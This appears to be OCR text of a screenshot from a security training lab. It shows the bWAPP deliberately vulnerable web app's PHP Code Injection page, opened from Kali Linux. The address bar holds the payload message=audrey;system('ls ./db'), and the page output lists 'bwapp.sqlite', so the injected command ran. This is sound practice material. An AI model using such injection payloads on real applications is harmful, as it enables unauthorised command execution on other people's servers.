 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system('ls ./db')
Most Visited Getting Started
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audreybwapp.sqlite